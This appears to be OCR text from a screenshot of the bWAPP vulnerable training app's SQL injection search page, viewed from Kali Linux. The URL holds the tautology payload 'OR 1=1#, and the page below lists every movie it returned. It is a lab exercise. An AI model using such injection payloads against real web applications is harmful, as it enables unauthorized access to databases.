 bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_1.php?title='OR+1%3D1%23&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link